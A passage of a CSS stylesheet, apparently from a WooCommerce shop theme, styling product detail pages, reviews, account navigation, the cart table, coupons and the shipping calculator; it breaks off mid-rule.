.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  height: 25px;
  line-height: 25px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #999;
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .price {
  color: #fe4f19;
  font-size: 1.867em;
  font-weight: 500;
  line-height: normal;
  margin: 20px 0 25px 0;
}
.main-container .product-view .summary.single-product-info .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .price ins {
  background: none;
  float: left;
  font-weight: inherit;
  margin-right: 7px;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .price del {
  color: #999;
  float: none;
  font-size: .8em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .summary.single-product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
  margin-top: 10px;
}
.main-container .product-view .summary.single-product-info .short-description {
  margin: 35px 0;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #8334CA;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  margin: 0 0 30px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: 600;
  margin: 0 0 15px 0;
  text-transform: uppercase;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: -2px 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  border: none;
  margin: 0;
  width: 50%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  border: none;
  color: #222222;
  display: block;
  font-size: 13px;
  margin: 0 0 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 30px;
  padding: 5px 5px 5px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #999;
  display: block;
  font-size: .9em;
  margin: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  margin: 25px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #fe4f19;
  display: inline-block;
  font-size: 1.143em;
  font-weight: 400;
  margin-bottom: 20px;
  padding: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  background: none;
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #999;
  display: inline-block;
  float: none;
  font-size: .93em;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin-bottom: 10px;
  margin-right: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: none;
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
  height: 50px;
  line-height: 50px;
  padding: 0;
  width: 75px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #8334CA;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 600;
  height: 50px;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0 0 10px 0;
  min-width: 210px;
  padding: 0 30px;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  border: none;
  margin-bottom: 5px;
  padding-bottom: 15px;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  border: none;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table td:first-child {
  padding-bottom: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity {
  width: 80px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  font-size: 1.143em;
  line-height: 1em;
  text-align: left;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a {
  color: #323232;
  font-weight: 600;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price {
  border: none;
  color: #323232;
  display: block;
  font-size: 15px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
  float: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  float: left;
  font-size: .9em;
  font-weight: normal;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock {
  display: block;
  margin: 5px 0 0;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
  display: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 40px 20px 0;
  position: relative;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  text-align: center;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 5px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  letter-spacing: 0;
  line-height: 40px;
  margin-bottom: 20px;
  overflow: visible;
  padding: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  vertical-align: middle;
  width: auto;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.greenfarmtip {
  left: 50%;
  margin-left: 0 !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 8px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .product_meta {
  border-top: 1px solid #ebebeb;
  margin: 0 0 20px 0;
  padding-top: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product_meta .chosen-container,
.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,
.main-container .product-view .summary.single-product-info .product_meta br {
  display: none;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
.main-container .product-view .summary.single-product-info .product_meta .posted_in,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a,
.main-container .product-view .summary.single-product-info .product_meta .posted_in span,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as span {
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  margin-top: 25px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .summary.single-product-info .single-product-sharing {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 10px;
}
.main-container .product-view .widget_socialsharing_widget {
  margin-bottom: 0;
  margin-top: 10px;
  width: 100%;
}
.main-container .product-view .widget_socialsharing_widget .widget-title {
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin-right: 15px;
  text-transform: uppercase;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  position: relative;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a {
  color: #777777;
  display: block;
  font-size: 16px;
  text-align: center;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover {
  color: #8334CA;
}
.main-container .product-view .product-more-details {
  margin-top: 40px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs {
  background: #f6f6f6;
  border: none;
  margin: 0 0 40px 0;
  overflow: visible;
  padding: 10px 20px;
  position: relative;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li {
  background: none !important;
  border: none;
  display: inline-block;
  list-style: none;
  padding: 0;
  position: relative;
  vertical-align: middle;
  z-index: 99 !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:before,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:not(:last-child) {
  margin: 0 80px 0 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a {
  border: none;
  color: #ababab;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.286em;
  font-weight: 600;
  position: relative;
  text-decoration: none;
  text-shadow: none !important;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:hover a,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li.active a {
  color: #323232;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel {
  background: #fff;
  float: left;
  font-size: 1em;
  margin: 0;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes {
  border: 1px solid #ebebeb;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes th {
  border: none;
  border-right: 1px solid #ebebeb;
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes td {
  padding: 8px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h2 {
  display: none;
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h3 {
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews h3,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews .comment-reply-title {
  display: block;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .star-rating {
  color: #821BBA;
  margin-bottom: 15px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 125px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #ffc300;
  line-height: 14px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #821BBA;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit {
  margin-top: 15px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 35px !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .product-view .related-upsell-products {
  margin-top: 50px;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  margin-bottom: 50px;
}
.main-container .product-view .upsells:last-of-type,
.main-container .product-view .related:last-of-type {
  margin-bottom: 0;
}
.main-container .woocommerce form .form-row {
  margin: 0 0 15px 0;
}
.main-container .woocommerce form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #8334CA;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single {
  border: none;
  height: 48px;
  line-height: 48px;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 100%;
  line-height: inherit;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-container .woocommerce .woocommerce-form-coupon-toggle,
.main-container .woocommerce .woocommerce-form-login-toggle {
  margin-bottom: 35px;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #ebebeb;
  margin-bottom: 60px;
  padding: 20px 30px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ebebeb;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #323232;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #821bba;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #8334ca;
}
.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
  max-width: none;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.main-container .woocommerce table.my_account_orders {
  font-size: 1em;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container .woocommerce .col-1,
.main-container .woocommerce .col-2,
.main-container .woocommerce .col-3 {
  flex: 0 1 auto;
  margin-bottom: 30px;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.main-container .shop_table {
  background: #fff;
  border-color: #ebebeb;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 1px 1px !important;
  color: #323232;
  margin: 0 0 50px;
}
.main-container .shop_table.cart {
  margin: 0 0 70px 0;
}
.main-container .shop_table.cart thead {
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop_table.cart th,
.main-container .shop_table.cart td {
  padding: 20px 10px;
}
.main-container .shop_table th {
  border-bottom: none;
  border-top: none;
  font-size: 15px;
  font-weight: 600;
  padding: 20px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .shop_table td {
  border-bottom: none;
  font-size: 1em;
  font-weight: 500;
  padding: 20px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container .shop_table td.product-thumbnail a {
  display: inline-block;
}
.main-container .shop_table td.product-thumbnail img {
  width: 75px;
}
.main-container .shop_table td.product-name {
  font-size: 1em;
  text-align: center;
}
.main-container .shop_table td.product-name a {
  color: #323232;
}
.main-container .shop_table td.product-name a:hover {
  color: #821bba;
}
.main-container .shop_table td.product-name .variation {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container .shop_table td.product-name .variation dt {
  float: none;
  font-weight: normal;
}
.main-container .shop_table td.product-name .variation dd {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container .shop_table td.product-price {
  color: #323232;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-price .old-price {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container .shop_table td.product-subtotal {
  color: #fe4f19;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-remove {
  text-align: center;
}
.main-container .shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container .shop_table .order .order-actions {
  text-align: center;
}
.main-container .shop_table .cart_item:hover {
  background: #f6f6f6;
}
.main-container .shop_table a.remove {
  background: none;
  color: #323232 !important;
  display: inline-block;
  font-size: 20px;
}
.main-container .shop_table a.remove:hover {
  color: #8334CA !important;
}
.main-container .shop_table .quantity .input-text {
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 0;
  width: 60px;
}
.main-container .shop_table .cart-subtotal th,
.main-container .shop_table .shipping th,
.main-container .shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin: 0 15px 15px 15px;
}
.main-container .buttons-cart .button:last-child {
  margin-right: 0;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  color: #999;
  margin: 0 0 50px;
  width: 100%;
}
.main-container .coupon h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.286em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
  text-transform: uppercase;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  margin: 0 0 25px;
  width: 100%;
}
.main-container .coupon .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .coupon .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .coupon .button.disabled,
.main-container .coupon .button:disabled,
.main-container .coupon .button[disabled] {
  padding: 0 35px !important;
}
.main-container .coupon .button.disabled:hover,
.main-container .coupon .button:disabled:hover,
.main-container .coupon .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .shipping-calculator-form {
  background: #f8f8f8;
  border-radius: 3px;
  margin-top: 20px;
  max-width: 100%;
  text-align: left;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff !important;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
